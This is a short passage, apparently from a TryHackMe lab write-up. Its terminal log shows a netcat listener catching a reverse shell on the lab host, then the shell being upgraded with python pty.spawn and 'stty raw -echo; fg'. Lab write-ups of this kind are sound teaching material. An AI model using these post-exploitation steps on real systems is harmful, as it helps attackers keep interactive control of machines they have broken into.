 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
bartender@tryhackme-2404:/opt/beach-bar/webapp$ cd
cd
bash: cd: HOME not set
bartender@tryhackme-2404:/opt/beach-bar/webapp$ export TERM=xterm
export TERM=xterm
bartender@tryhackme-2404:/opt/beach-bar/webapp$ ^Z
zsh: suspended  nc -lvvp 7777
┌──(root🎃kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lvvp 7777
bartender@tryhackme-2404:/opt/beach-bar/webapp$ ls
__pycache__  app.py  requirements.txt  templates
bartender@tryhackme-2404:/opt/beach-bar/webapp$
Custom actions
0 highlights
0 bytes